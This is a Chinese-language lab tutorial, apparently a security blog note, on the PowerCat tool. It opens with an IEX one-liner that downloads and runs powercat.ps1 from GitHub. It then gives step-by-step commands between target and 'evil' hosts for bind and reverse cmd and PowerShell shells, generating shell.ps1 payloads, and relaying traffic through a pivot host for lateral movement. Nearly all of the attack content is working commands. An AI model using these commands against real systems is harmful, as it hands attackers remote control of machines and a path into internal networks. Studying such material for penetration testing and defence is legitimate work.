PowerCat 介绍
郑重声明:
本笔记编写目的只用于安全知识提升,并与更多人共享安全知识,切勿使用笔记中的技术进行违法活动,利用笔记中的技术造成的后果与作者本人无关。倡导维护网络安全人人有责,共同维护网络文明和谐。
PowerCat 介绍
1 PowerCat 基础
PowerCat : nc 的 PoweShell 版本。
下载地址:GitHub - besimorhino/powercat: netshell features all in version 2 powershell
# 导入 PowerCat:
方式一:本地导入:
Import-Module .\powercat.ps1
方式二:远程在线导入
Load The Function From URL:
IEX (New-Object System.Net.Webclient).DownloadString('https://raw.githubusercontent.com/besimorhino/powercat/master/powercat.ps1')
# 命令选项
Usage: powercat [-c or -l] [-p port] [options]
-c <ip> Client Mode. Provide the IP of the system you wish to connect to.
If you are using -dns, specify the DNS Server to send queries to.
-l Listen Mode. Start a listener on the port specified by -p.
-p <port> Port. The port to connect to, or the port to listen on.
-e <proc> Execute. Specify the name of the process to start.
-ep Execute Powershell. Start a pseudo powershell session. You can
declare variables and execute commands, but if you try to enter
another shell (nslookup, netsh, cmd, etc.) the shell will hang.
-r <str> Relay. Used for relaying network traffic between two nodes.
Client Relay Format: -r <protocol>:<ip addr>:<port>
Listener Relay Format: -r <protocol>:<port>
DNSCat2 Relay Format: -r dns:<dns server>:<dns port>:<domain>
-u UDP Mode. Send traffic over UDP. Because it's UDP, the client
must send data before the server can respond.
-dns <domain> DNS Mode. Send traffic over the dnscat2 dns covert channel.
Specify the dns server to -c, the dns port to -p, and specify the
domain to this option, -dns. This is only a client.
Get the server here: https://github.com/iagox86/dnscat2
-dnsft <int> DNS Failure Threshold. This is how many bad packets the client can
recieve before exiting. Set to zero when receiving files, and set high
for more stability over the internet.
-t <int> Timeout. The number of seconds to wait before giving up on listening or
connecting. Default: 60
-i <input> Input. Provide data to be sent down the pipe as soon as a connection is
established. Used for moving files. You can provide the path to a file,
a byte array object, or a string. You can also pipe any of those into
powercat, like 'aaaaaa' | powercat -c 10.1.1.1 -p 80
-o <type> Output. Specify how powercat should return information to the console.
Valid options are 'Bytes', 'String', or 'Host'. Default is 'Host'.
-of <path> Output File. Specify the path to a file to write output to.
-d Disconnect. powercat will disconnect after the connection is established
and the input from -i is sent. Used for scanning.
-rep Repeater. powercat will continually restart after it is disconnected.
Used for setting up a persistent server.
-g Generate Payload. Returns a script as a string which will execute the
powercat with the options you have specified. -i, -d, and -rep will not
be incorporated.
-ge Generate Encoded Payload. Does the same as -g, but returns a string which
can be executed in this way: powershell -E <encoded string>
-h Print this help message.
Examples:
Listen on port 8000 and print the output to the console.
powercat -l -p 8000
Connect to 10.1.1.1 port 443, send a shell, and enable verbosity.
powercat -c 10.1.1.1 -p 443 -e cmd -v
Connect to the dnscat2 server on c2.example.com, and send dns queries
to the dns server on 10.1.1.1 port 53.
powercat -c 10.1.1.1 -p 53 -dns c2.example.com
Send a file to 10.1.1.15 port 8000.
powercat -c 10.1.1.15 -p 8000 -i C:\inputfile
Write the data sent to the local listener on port 4444 to C:\outfile
powercat -l -p 4444 -of C:\outfile
Listen on port 8000 and repeatedly server a powershell shell.
powercat -l -p 8000 -ep -rep
Relay traffic coming in on port 8000 over tcp to port 9000 on 10.1.1.1 over tcp.
powercat -l -p 8000 -r tcp:10.1.1.1:9000
Relay traffic coming in on port 8000 over tcp to the dnscat2 server on c2.example.com,
sending queries to 10.1.1.1 port 53.
powercat -l -p 8000 -r dns:10.1.1.1:53:c2.example.com
2 实验环境

3 利用 NC 正向连接 PowerCat
-
在目标主机上执行
powercat -l -p 8080 -e cmd.exe -v
-
在 evil 主机上执行
nc 192.168.0.19 8080 -v
4 利用 NC 反向连接 PowerCat
-
在 evil 主机上执行
nc -lp 4444 -v
-
在目标主机上执行
powercat -c 192.168.0.2 -p 4444 -v -e cmd.exe
5 利用 PowerCat 返回 PowerShell
注:返回 Poweshell 只能与 PowerShell 窗口进行交互,无法与 NC 进行交互。
-
在 evil 主机上执行:
powercat -l -p 4444 -v
-
在目标主机上执行:
powercat -c 192.168.0.110 -p 4444 -v -ep
6 利用 PowerCat 生成 Payload
6.1 正向 Payload
-
在 evil 主机上生成Payload
powercat -l -p 8080 -ep -v -g >> shell.ps1或反弹 cmd
powercat -l -p 8080 -e cmd -v -g >> shell.ps1 -
将生成的 Payload 上传到目标主机上并执行
-
在 evil 主机上建立与目标主机的连接
powercat -c 192.168.0.19 -p 8080 -v
6.2 反向 Payload
-
在 evil 主机上生成Payload
powercat -c 192.168.0.110 -p 4444 -e cmd -v -g > shell.ps1或反弹 powershell
powercat -c 192.168.0.110 -p 4444 -ep -v -g > shell.ps1 -
将生成的 Payload 上传到目标主机上并执行
-
在 evil 主机上建立与目标主机的连接
powercat -l -p 4444 -v
7 利用 PowerCat 进行跳板攻击
-
在 evil 主机上监听反向 Payload
nc -lp 4444 -v
-
在目标主机上配置正向 Payload 连接
powercat -l -p 5555 -e cmd -v
-
在跳板机上对流量进行转发
powercat -c 192.168.0.2 -p 4444 -r tcp:10.1.1.19:5555 -v


 浙公网安备 33010602011771号
浙公网安备 33010602011771号